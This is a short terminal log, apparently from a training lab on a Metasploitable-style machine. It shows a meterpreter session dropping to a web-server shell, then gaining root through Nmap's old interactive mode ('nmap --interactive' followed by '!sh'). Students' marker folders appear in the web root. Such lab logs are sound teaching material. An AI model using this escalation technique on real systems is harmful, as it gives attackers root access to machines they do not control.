 meterpreter > shell
Process 7402 created.
Channel 0 created.
whoami
www-data
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
dav
dolkerwashere
dupchuwashere
dvwa
index.php
kamalisarat
mutillidae
norbuwashere
phpMyAdmin
phpinfo.php
shell
test
tikiwiki
tikiwiki-old
twiki
phpMyAdmin